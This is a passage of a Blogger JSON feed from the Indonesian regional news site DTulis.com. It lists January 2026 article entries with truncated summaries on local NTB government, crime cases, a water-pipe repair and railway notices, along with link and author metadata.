Air"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/s72-w640-h480-c\/IMG-20260114-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3769924023104940122"},"published":{"$t":"2026-01-14T10:26:00.003+08:00"},"updated":{"$t":"2026-01-14T13:55:15.582+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Lindungi Berbagai Potensi di NTB, BRIDA Bahas Optimalisasi Paten bersama Kemenkum RI Kanwil NTB"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Badan Riset dan Inivasi Daerah Provinsi NTB menerima kunjungan dari Kementerian Hukum Republik Indonesia Kantor Wilayah Nusa Tenggara Barat (Kemenkum RI Kanwil NTB) dalam rangka penguatan ekosistem riset dan inovasi daerah serta optimalisasi perlindungan paten di NTB.Kepala BRIDA NTB I Gede Putu Aryadi mengatakan bahwa tujuan kunjungan tersebut untuk membahas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3769924023104940122\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lindungi-berbagai-potensi-di-ntb-brida.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3769924023104940122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3769924023104940122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lindungi-berbagai-potensi-di-ntb-brida.html","title":"Lindungi Berbagai Potensi di NTB, BRIDA Bahas Optimalisasi Paten bersama Kemenkum RI Kanwil NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/s72-w640-h428-c\/IMG-20260114-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2932596716056397717"},"published":{"$t":"2026-01-14T10:13:00.001+08:00"},"updated":{"$t":"2026-01-14T10:13:11.475+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Tragedi di Balik Gemerlapnya Cafe Ilegal Batu Guring , Warga Desak Pemda Sumbawa Dan APH Lakukan Penutupan"},"summary":{"type":"text","$t":"Sumbawa, DTulis.com - Deretan cafe remang-remang yang berjejer di sepanjang jalan wilayah batu guring kecamatan alas barat, kabupaten Sumbawa ,tepatnya pintu masuk dan keluar Kabupaten Sumbawa ,\u0026nbsp; kembali menjadi sorotan tajam masyarakat. Warga mendesak agar tempat-tempat hiburan malam yang dianggap meresahkan tersebut segera ditutup. Desakan ini semakin menguat pasca insiden berdarah yang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2932596716056397717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-di-balik-gemerlapnya-cafe.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2932596716056397717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2932596716056397717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-di-balik-gemerlapnya-cafe.html","title":"Tragedi di Balik Gemerlapnya Cafe Ilegal Batu Guring , Warga Desak Pemda Sumbawa Dan APH Lakukan Penutupan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdvMNDSlwwcK-UsN1ndb5HmUMB0_iSJXm5k2ZFD1mduAaABA3pulHeOBr0rLaVlMDsd1bIofPMUXfKTB6vHABm1uRHEwYFqim-J1cRYMWrNirLDTNRRnRyssYTOXyMVXGTcv5VGXdRY-D9leGg-J33ouGVB3n9GoCR-S8lF5FF0sHYavrQl0cf_1piCqw\/s72-w640-h426-c\/IMG-20260114-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1592847562126045387"},"published":{"$t":"2026-01-13T20:50:00.001+08:00"},"updated":{"$t":"2026-01-13T20:50:29.834+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"PDAM Lombok Timur Perbaiki Pipa Distribusi, Sejumlah Wilayah Selong Terdampak"},"summary":{"type":"text","$t":"\u0026nbsp;Lombok Timur, Dtulis.com — Perusahaan Daerah Air Minum (PDAM) Lombok Timur Cabang Selong mengumumkan akan terjadi gangguan sementara pelayanan air bersih di sejumlah wilayah di Kecamatan Selong, Selasa (14\/1\/2025).Gangguan ini disebabkan adanya perbaikan kebocoran pipa distribusi ACV berdiameter 6 inci. Pekerjaan perbaikan dijadwalkan mulai pukul 08.00 WITA hingga selesai, dengan estimasi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1592847562126045387\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pdam-lombok-timur-perbaiki-pipa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1592847562126045387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1592847562126045387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pdam-lombok-timur-perbaiki-pipa.html","title":"PDAM Lombok Timur Perbaiki Pipa Distribusi, Sejumlah Wilayah Selong Terdampak"}],"author":[{"name":{"$t":"Gifari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08771933595618170079"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7qzFI4rXFINWIz6KbL5xVWjZL7D28odulkq5Q6xxXG9vWTUsBQjKcpdcqDZsXKfO1cfhOJUxhL1AID25R7j_dfTQT1lHNaNWHA9Db88fcNcjV7BT0r_0YfKy5r8js0F9Jrjk64ns3s9vUFgEoY_nHuqLhjgSw8JUZ63BN-spQtRUgx5zMu1ahcmjdZBCk\/s72-c\/IMG-20260113-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1735192526881761620"},"published":{"$t":"2026-01-13T16:59:00.002+08:00"},"updated":{"$t":"2026-01-13T17:04:11.481+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbawa Besar"}],"title":{"type":"text","$t":"Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya"},"summary":{"type":"text","$t":"Sumbawa Besar, DTulis.com - Setelah melakukan penyidikan dan penyelidikan, Satuan Reserse Kriminal (Reskrim) Polres Sumbawa berhasil mengungkap misteri kematian perempuan muda berinisial R (20) yang terjadi di salah satu cafe di Wilayah Batu Guring, Kecamatan Alas Barat.korban diinformasikan mengakhiri hidupnya menggunakan senapan angin. Namun ternyata faktanya bahwa Korban meninggal karena "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1735192526881761620\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kematian-r-bukan-bunuh-diri-faktanya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1735192526881761620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1735192526881761620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kematian-r-bukan-bunuh-diri-faktanya.html","title":"Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU\/s72-w640-h426-c\/1768294391671.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8546338457448281889"},"published":{"$t":"2026-01-13T16:19:00.002+08:00"},"updated":{"$t":"2026-01-13T16:19:30.945+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Kasus dugaan pembunuhan berencana yang menimpa Brigadir EFR memasuki babak baru. Setelah melalui proses penyidikan yang panjang dan mendalam, Satuan Reserse Kriminal (Sat Reskrim) Polres Lombok Barat secara resmi melimpahkan para tersangka beserta barang bukti ke Kejaksaan Negeri Mataram, Selasa (13\/1\/2026).\u0026nbsp;Kegiatan pelimpahan ini dilaksanakan di Kantor Kejaksaan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8546338457448281889\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkas-perkara-pembunuhan-brigadir-esco.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8546338457448281889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8546338457448281889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkas-perkara-pembunuhan-brigadir-esco.html","title":"Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/s72-w640-h480-c\/IMG-20260113-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7759074759086901793"},"published":{"$t":"2026-01-13T14:16:00.001+08:00"},"updated":{"$t":"2026-01-13T14:16:10.712+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Kasus Pencurian HP di Islamic Center Terungkap, Pelaku Diamankan Tim Resmob Polresta Mataram"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Tim Resmob Sat Reskrim Polresta Mataram kembali berhasil mengungkap kasus pencurian handphone (HP) yang terjadi di wilayah hukumnya. Dalam pengungkapan tersebut, seorang pria berinisial S (37), warga Karang Baru, Kecamatan Selaparang, Kota Mataram, berhasil diamankan beserta barang bukti pada Senin (12\/01\/2025).Kasus pencurian ini terjadi pada Agustus 2025 lalu di kawasan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7759074759086901793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kasus-pencurian-hp-di-islamic-center.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7759074759086901793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7759074759086901793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kasus-pencurian-hp-di-islamic-center.html","title":"Kasus Pencurian HP di Islamic Center Terungkap, Pelaku Diamankan Tim Resmob Polresta Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGeuSEx6eI3J9KJ3O7ty91GP8tEAzAwyqvXzpLeK72AtW_GG0VYSqh89Mg1lhmYbffN5V7teUQ6XHzWH5Z2p4tPPoZtFB8-HLm9Mr9_5uKHzXdSBa0cKHap8M2TdHI1EhrFgy7nXWYWO1LnZ5w3JNX1HjxDE24meO2Kl0-29L425TKCC-VqHQthloTbuc\/s72-w640-h426-c\/1768284879776.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6545967403941090318"},"published":{"$t":"2026-01-13T14:08:00.006+08:00"},"updated":{"$t":"2026-01-13T14:08:35.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Akhiri Sistem Pansel dan “Beauty Contest”, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.Sebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6545967403941090318\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/akhiri-sistem-pansel-dan-beauty-contest.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6545967403941090318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6545967403941090318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/akhiri-sistem-pansel-dan-beauty-contest.html","title":"Akhiri Sistem Pansel dan “Beauty Contest”, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/s72-w640-h480-c\/IMG-20260113-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7065179498462526831"},"published":{"$t":"2026-01-13T07:16:00.005+08:00"},"updated":{"$t":"2026-01-13T07:16:57.233+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Dua pemuda terduga pelaku tindak pidana pencurian sepeda motor (Curanmor) berhasil diringkus Tim Resmob Satreskrim Polresta Mataram.\u0026nbsp;Adapun identitas para terduga pelaku, yakni M. Dani (23) seorang residivis dan Sapriadi (29), keduanya merupakan warga Lingkungan Timrah, Kelurahan Pagesangan Barat, Kecamatan Mataram, KotaMataramKasat Reskrim Polresta Mataram, AKP I Made "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7065179498462526831\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-kos-kosan-2-pemuda-asal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7065179498462526831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7065179498462526831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-kos-kosan-2-pemuda-asal.html","title":"Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c\/s72-w640-h426-c\/20260113_071419.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6416227762036471524"},"published":{"$t":"2026-01-13T00:20:00.000+08:00"},"updated":{"$t":"2026-01-13T00:20:50.900+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"KAI Daop 4 Semarang Catat Zero Accident dan Ketepatan Waktu Nyaris 100 Persen selama Nataru 2025\/2026"},"summary":{"type":"text","$t":"\u0026nbsp;KAI Daop 4 Semarang mencatatkan kinerja operasional yang impresif selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Di tengah meningkatnya mobilitas masyarakat dan padatnya lalu lintas perjalanan kereta api, KAI Daop 4 Semarang berhasil menjaga On Time Performance (OTP) tetap optimal hingga 99 persen.Selain itu KAI Daop 4 juga mencatatkan Zero Accident atau nihil kecelakaan, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6416227762036471524\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-4-semarang-catat-zero-accident.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6416227762036471524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6416227762036471524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-4-semarang-catat-zero-accident.html","title":"KAI Daop 4 Semarang Catat Zero Accident dan Ketepatan Waktu Nyaris 100 Persen selama Nataru 2025\/2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMm5mqQJX3lO3wrPa8_Giq-Zhj9VjbiPSdXlEMVCvOKLrpr6k6OKv33GGSXZ0i_yE8JNel0Bkl9bb997SnGl1ICqjOYBU3KjBkiq8PBsDVg-ZpDlBXdFIYgAp-ZMleQurhV7Uc3GLc8iZhHAUEtAfIuZxAyH-Tspfnu5qDiPlTObPkpHWJFj97loVMC6c\/s72-w644-h482-c\/KAI%20Daop%204%20Semarang%20Catat%20Zero%20Accident%20dan%20Ketepatan%20Waktu%20Nyaris%20100%20Persen%20selama%20Nataru%202025%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4440507841438749366"},"published":{"$t":"2026-01-13T00:14:00.000+08:00"},"updated":{"$t":"2026-01-13T00:14:20.557+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Jaga Ketepatan Waktu Perjalanan, KAI Divre III Palembang Imbau Penumpang Datang Lebih Awal ke Stasiun Kertapati"},"summary":{"type":"text","$t":"\u0026nbsp;Palembang, 10 Januari 2026 — PT Kereta Api Indonesia (Persero) Divisi Regional III Palembang menghimbau kepada seluruh pelanggan kereta api, khususnya yang akan berangkat dari Stasiun Kertapati, agar datang lebih awal ke stasiun pada Minggu, 11 Januari 2026. Imbauan ini disampaikan sehubungan dengan akan dilaksanakannya Haul Akbar Asy-Syeikh K.H. Mgs Abdul Hamid (Kiai Muara Ogan) bin 